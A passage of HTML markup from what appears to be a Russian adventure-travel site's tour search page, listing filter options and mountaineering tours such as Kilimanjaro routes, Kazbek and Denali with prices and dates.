				<div class="_image" style="background-image:url(/i/ttypes/46_1499958466.jpg);"></div>
				<span>Школа фрирайда</span>
			</a>
						<a href="#" data-ttype-btn="47" data-name="Школа ски-тура" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/47_1544868369.jpg);"></div>
				<span>Школа ски-тура</span>
			</a>
						<a href="#" data-ttype-btn="48" data-name="Кэтскиинг" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/48_1551523396.jpg);"></div>
				<span>Кэтскиинг</span>
			</a>
						<a href="#" data-ttype-btn="41" data-name="Семейный отдых" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/41_1476984604.jpg);"></div>
				<span>Семейный отдых</span>
			</a>
						<a href="#" data-ttype-btn="50" data-name="Корпоративные программы" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/50_1576674784.jpg);"></div>
				<span>Корпоративные программы</span>
			</a>
						<a href="#" data-ttype-btn="51" data-name="Дайвинг" class="programms_search-pictures-item">
				<div class="_image" style="background-image:url(/i/ttypes/51_1585043130.jpg);"></div>
				<span>Дайвинг</span>
			</a>
						<a href="#" data-ttype-btn="53" data-name="Трейлраннинг" class="programms_search-pictures-item">
				<div class="_image"></div>
				<span>Трейлраннинг</span>
			</a>
					</div>
	</div>
	<div class="hide programms_search-dates" data-programms-filter-block="dates">
		<div class="news__calendars _programms clearfix">
			<div class="news__calendars-item">
				<div class="fonts_h2">2026</div>
				<div class="table">
<div class="news__calendars-row"><div class="news__calendars-cell"><a href="#" data-date-btn="2026-01" data-name="Январь 2026">Январь</a></div><div class="news__calendars-cell"><a href="#" data-date-btn="2026-02" data-name="Февраль 2026">Февраль</a></div><div class="news__calendars-cell"><a href="#" data-date-btn="2026-03" data-name="Март 2026">Март</a></div><div class="news__calendars-cell _no-pad"><a href="#" data-date-btn="2026-04" data-name="Апрель 2026">Апрель</a></div></div><div class="news__calendars-row"><div class="news__calendars-cell"><a href="#" data-date-btn="2026-05" data-name="Май 2026">Май</a></div><div class="news__calendars-cell"><a href="#" data-date-btn="2026-06" data-name="Июнь 2026">Июнь</a></div><div class="news__calendars-cell"><a href="#" data-date-btn="2026-07" data-name="Июль 2026">Июль</a></div><div class="news__calendars-cell _no-pad"><a href="#" data-date-btn="2026-08" data-name="Август 2026">Август</a></div></div><div class="news__calendars-row"><div class="news__calendars-cell"><a href="#" data-date-btn="2026-09" data-name="Сентябрь 2026">Сентябрь</a></div><div class="news__calendars-cell"><a href="#" data-date-btn="2026-10" data-name="Октябрь 2026">Октябрь</a></div><div class="news__calendars-cell"><a href="#" data-date-btn="2026-11" data-name="Ноябрь 2026">Ноябрь</a></div><div class="news__calendars-cell _no-pad"><a href="#" data-date-btn="2026-12" data-name="Декабрь 2026">Декабрь</a></div></div>				</div>
			</div>
			<div class="news__calendars-item">
				<div class="fonts_h2">2027</div>
				<div class="table">
<div class="news__calendars-row"><div class="news__calendars-cell"><a href="#" data-date-btn="2027-01" data-name="Январь 2027">Январь</a></div><div class="news__calendars-cell"><a href="#" data-date-btn="2027-02" data-name="Февраль 2027">Февраль</a></div><div class="news__calendars-cell"><a href="#" data-date-btn="2027-03" data-name="Март 2027">Март</a></div><div class="news__calendars-cell _no-pad"><a href="#" data-date-btn="2027-04" data-name="Апрель 2027">Апрель</a></div></div><div class="news__calendars-row"><div class="news__calendars-cell"><a href="#" data-date-btn="2027-05" data-name="Май 2027">Май</a></div><div class="news__calendars-cell"><a href="#" data-date-btn="2027-06" data-name="Июнь 2027">Июнь</a></div><div class="news__calendars-cell"><a href="#" data-date-btn="2027-07" data-name="Июль 2027">Июль</a></div><div class="news__calendars-cell _no-pad"><a href="#" data-date-btn="2027-08" data-name="Август 2027">Август</a></div></div><div class="news__calendars-row"><div class="news__calendars-cell _gray">Сентябрь</div><div class="news__calendars-cell _gray">Октябрь</div><div class="news__calendars-cell _gray">Ноябрь</div><div class="news__calendars-cell _gray _no-pad">Декабрь</div></div>				</div>
			</div>
		</div>
	</div>
	<div data-programms-filter-regions>
				<div class="programms_search-regions hide" data-continent-block="1">
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="14" data-name="Алтай" /> Алтай</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="40" data-name="Байкал" /> Байкал</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="13" data-name="Кавказ. Приэльбрусье" /> Кавказ. Приэльбрусье</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="27" data-name="Кавказ. Безенги" /> Кавказ. Безенги</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="28" data-name="Кавказ. Казбек" /> Кавказ. Казбек</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="75" data-name="Кавказ. Архыз" /> Кавказ. Архыз</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="121" data-name="Кавказ. Красная поляна" /> Кавказ. Красная поляна</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="174" data-name="Кавказ. Северная Осетия" /> Кавказ. Северная Осетия</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="182" data-name="Кавказ. Узункол" /> Кавказ. Узункол</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="213" data-name="Кавказ. Ингушетия" /> Кавказ. Ингушетия</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="29" data-name="Камчатка" /> Камчатка</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="41" data-name="Карелия" /> Карелия</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="43" data-name="Курилы и Сахалин" /> Курилы и Сахалин</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="46" data-name="Тыва" /> Тыва</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="51" data-name="Якутия" /> Якутия</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="123" data-name="Крым" /> Крым</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="48" data-name="Анапа. Бугазская Коса" /> Анапа. Бугазская Коса</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="144" data-name="Красноярский край" /> Красноярский край</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="145" data-name="Шерегеш" /> Шерегеш</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="183" data-name="Москва" /> Москва</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="185" data-name="Приисковое" /> Приисковое</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="187" data-name="Хибины" /> Хибины</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="196" data-name="Плато Путорана" /> Плато Путорана</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="197" data-name="Хакасия" /> Хакасия</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="207" data-name="Казыр" /> Казыр</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="214" data-name="Магаданская область" /> Магаданская область</label>
					</div>
				<div class="programms_search-regions hide" data-continent-block="2">
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="78" data-name="Армения" /> Армения</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="72" data-name="Бутан" /> Бутан</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="5" data-name="Индия" /> Индия</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="116" data-name="Индонезия" /> Индонезия</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="32" data-name="Иран" /> Иран</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="39" data-name="Йемен (Сокотра)" /> Йемен (Сокотра)</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="108" data-name="Китай" /> Китай</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="56" data-name="Пакистан" /> Пакистан</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="38" data-name="Непал" /> Непал</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="114" data-name="Таиланд" /> Таиланд</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="58" data-name="Тибет" /> Тибет</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="59" data-name="Турция" /> Турция</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="110" data-name="Япония" /> Япония</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="147" data-name="Грузия" /> Грузия</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="205" data-name="Киргизия" /> Киргизия</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="209" data-name="Казахстан" /> Казахстан</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="210" data-name="Таджикистан" /> Таджикистан</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="211" data-name="Узбекистан" /> Узбекистан</label>
					</div>
				<div class="programms_search-regions hide" data-continent-block="3">
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="147" data-name="Грузия" /> Грузия</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="85" data-name="Австрия" /> Австрия</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="83" data-name="Греция" /> Греция</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="63" data-name="Италия" /> Италия</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="91" data-name="Португалия" /> Португалия</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="103" data-name="Словения" /> Словения</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="6" data-name="Франция" /> Франция</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="61" data-name="Швейцария" /> Швейцария</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="117" data-name="Исландия" /> Исландия</label>
					</div>
				<div class="programms_search-regions hide" data-continent-block="16">
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="64" data-name="Египет" /> Египет</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="111" data-name="Кения" /> Кения</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="66" data-name="Мадагаскар" /> Мадагаскар</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="25" data-name="Марокко" /> Марокко</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="17" data-name="Танзания" /> Танзания</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="65" data-name="Уганда" /> Уганда</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="113" data-name="Эфиопия" /> Эфиопия</label>
					</div>
				<div class="programms_search-regions hide" data-continent-block="20">
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="33" data-name="Аляска. США" /> Аляска. США</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="69" data-name="Мексика" /> Мексика</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="79" data-name="США" /> США</label>
					</div>
				<div class="programms_search-regions hide" data-continent-block="21">
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="34" data-name="Аргентина" /> Аргентина</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="68" data-name="Перу" /> Перу</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="87" data-name="Чили" /> Чили</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="143" data-name="Боливия" /> Боливия</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="157" data-name="Эквадор" /> Эквадор</label>
					</div>
				<div class="programms_search-regions hide" data-continent-block="22">
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="36" data-name="Австралия" /> Австралия</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="52" data-name="Новая Зеландия" /> Новая Зеландия</label>
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="53" data-name="Папуа Новая Гвинея" /> Папуа Новая Гвинея</label>
					</div>
				<div class="programms_search-regions hide" data-continent-block="23">
						<label class="b-checkbox"><input type="checkbox" name="region_id[]" value="70" data-name="Антарктида" /> Антарктида</label>
					</div>
			</div>
	<div class="programms_search-filter-selected-options" data-programms-filter-selected-options>
							</div>


	<div class="fonts_h2 t-a-c programms_search-result">Найдено туров: <span data-programms-found-num>243</span></div>
	</div>
</form>
<br><br>
<div id="programms" class="clearfix">
<div class="calendar__blocks">
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Америка Северная &raquo; США</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (3)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-mak-kinli.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Денали (Мак-Кинли)</a>
				<span>
Мак-Кинли (6190) — самая высокая вершина Северной Америки и самая высокая точка более чем 600-мильного Аляскинского горного хребта. Восхождение на Мак-Кинли входит в программу «7 Вершин».				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Экспедиции			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-mak-kinli.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/418_1526637498.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price"></div>
						
			<div class="calendar__blocks-term">
								<span>8 - 31 мая</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-mak-kinli.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-mak-kinli.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Кавказ &raquo; Безенги</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (1)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-dumalu.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Думалу</a>
				<span>
Знакомьтесь – вершина Думала (4681 м), район Безенгийского ущелья, одна из самых живописных вершин главного Кавказского хребта.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-dumalu.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/793_1682066089.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 137 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="793">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
				<strong>Период проведения:</strong>				<span>1 июля - 31 августа</span>
				<div class="calendar__blocks-dates"></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-dumalu.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Европа &raquo; Франция</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-zub-giganta-alpijskie-vershiny.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Зуб Гиганта. Лучшие мультипитчи в Шамони</a>
				<span>
Восхождения на Альпийские вершины — Индекс, Бревент, Агюй де Шамони, Зуб Гиганта. Великолепные альпийские граниты. Отличная программа для тех, кто хочет попробовать классику Альп «на зуб».				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Горная школа			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-zub-giganta-alpijskie-vershiny.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/640_1523959846.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price"></div>
						
			<div class="calendar__blocks-term">
								<span>6 - 12 июля</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-zub-giganta-alpijskie-vershiny.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-zub-giganta-alpijskie-vershiny.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Кавказ &raquo; Казбек</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (1)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-kazbek-so-storony-osetii.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Казбек с севера со стороны России</a>
				<span>
Казбек – двуглавый потухший вулкан, самый восточный пятитысячник Кавказа, на который можно совершить восхождение со стороны Осетии.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-kazbek-so-storony-osetii.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/19_1490561345.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 145 900 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="19">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>18 - 27 июня</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-kazbek-so-storony-osetii.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-kazbek-so-storony-osetii.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Африка &raquo; Танзания</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (8)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-lemosho.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Килиманджаро по маршруту Лемошо</a>
				<span>
Восхождение по маршрут Лемошо, 6 дней в горах, сочетающим в себе потрясающие виды плато Шира и правильную программу высотной акклиматизации. Данный маршрут предусматривает высотную заброску на 3500 м.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Корпоративные программы			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-lemosho.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/205_1526161111.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 168 536 руб.<br>(1 950$)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="205">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>14 - 21 февраля</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-lemosho.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-lemosho.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Африка &raquo; Танзания</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (1)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/blic-kilimandzharo.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Килиманджаро по маршруту Марангу. Блиц за 4 дня</a>
				<span>
Классическое восхождение на Килиманджаро по маршруту Марангу, но с быстрым спуском на автомобиле с лагеря Хоромбо. <br />
Проживание в уютных хижинах, но программа создана исключительно для тех, кто ограничен во времени.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Треккинги			</div>
		</div>
		<a href="/programms/blic-kilimandzharo.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/223_1676385836.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 138 286 руб.<br>(1 600$)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="223">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>13 - 18 февраля</span>
				<div class="calendar__blocks-dates"><a href="/programms/blic-kilimandzharo.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/blic-kilimandzharo.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Африка &raquo; Танзания</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (17)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-machame.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Килиманджаро по маршруту Мачаме</a>
				<span>
Маршрут Мачаме — лучший выбор для новичков: оптимальный по акклиматизации, с комфортными переходами и самыми живописными пейзажами. Высокий процент успешных восхождений делает его идеальным для первого опыта в альпинизме.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Треккинги			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-machame.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/122_1479736928.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 168 536 руб.<br>(1 950$)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="122">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>17 - 24 января</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-machame.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-machame.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Африка &raquo; Танзания</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (3)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-severnyj-traverc.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Килиманджаро по маршруту Северный траверc</a>
				<span>
Траверс северной части Килиманджаро - это самый новый, самый длинный и, пока что, самый редко посещаемый маршрут на Килиманджаро!				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Экспедиции			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-severnyj-traverc.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/12_1567074230.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 229 035 руб.<br>(2 650$)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="12">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>31 января - 9 февраля</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-severnyj-traverc.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-severnyj-traverc.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Африка &raquo; Танзания</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (1)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-umbve.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Килиманджаро по маршруту Умбве</a>
				<span>
Маршрут Умбве - это короткий, крутой и прямой путь на Килиманджаро, проходящий по южному склону горы. Данный маршрут считается одним из самых тяжелых из-за быстрого набора высоты, поэтому рекомендуется только опытным восходителям.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Экспедиции			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-umbve.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/589_1492076987.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 197 762 руб.<br>(1 950&euro;)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="589">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>5 - 12 апреля</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-umbve.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-umbve.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Африка &raquo; Танзания</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (20)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-marangu.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Килиманджаро по тропе Марангу</a>
				<span>
Маршрут Марангу – самый комфортный на Килиманджаро, с ночевками в хижинах и удобной тропой. Однако из-за быстрого набора высоты акклиматизация слабая, что повышает риск горной болезни. Идеален для тех, кто ценит комфорт, и имеет опыт восхождений.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Приключения			</div>
		</div>
		<a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-marangu.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/232_1657035375.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 133 964 руб.<br>(1 550$)</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="232">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>17 - 23 января</span>
				<div class="calendar__blocks-dates"><a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-marangu.html#dates"><img src="/img/tour/calendar-ico.png" alt=""/>Посмотреть другие даты</a></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voskhozhdenie-na-kilimandzharo-po-marshrutu-marangu.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Россия &raquo; Камчатка</div>
			<div class="_stars pull-right">
				<div class="rating"><div class="stars" style="width:100%;"></div></div> (2)			</div>
			<div class="calendar__blocks-main">
				<a href="/programms/voshozhdenie-na-kluchevskyu-sopku-2026.html" class="calendar__blocks-main-h fix-font-1 c-blue" style="padding-bottom: 2rem;">Восхождение на Ключевскую сопку 2026</a>
				<span>
Ключевская сопка (4 754 м) – высочайший из действующих вулканов на всем евро-азиатско-африканском материке плюс Австралия и Океания.<br />
Восхождение на её кратер - это захватывающее приключение, доступное только очень хорошо подготовленным людям.				</span>
			</div>
			<div class="calendar__blocks-bottom">
				Восхождения, Экспедиции			</div>
		</div>
		<a href="/programms/voshozhdenie-na-kluchevskyu-sopku-2026.html" class="calendar__blocks-part _2" style="background-image:url(/i/programms/781_1650894185.jpg);"></a>
		<div class="calendar__blocks-part _3">
			<div class="calendar__blocks-price">от 285 000 руб.</div>
									<a href="#" class="programm-price-all" data-all-prices-a-load="781">СМОТРЕТЬ ВСЕ ЦЕНЫ</a>
						
			<div class="calendar__blocks-term">
								<span>7 - 20 июня</span>
				<div class="calendar__blocks-dates"></div>
			</div>
			<div class="calendar__blocks-btn">
				<a href="/programms/voshozhdenie-na-kluchevskyu-sopku-2026.html" class="buttons_btn-field _blue-button">Заказать тур</a>			</div>
		</div>
	</div>
	<div class="calendar__blocks-item">
		<div class="calendar__blocks-part _1">
			<div class="fonts_text1 pull-left">Европа &raquo; Греция</div>
			<div class="_stars pull-right">
							</div>
			<div class="calendar__blocks-main">
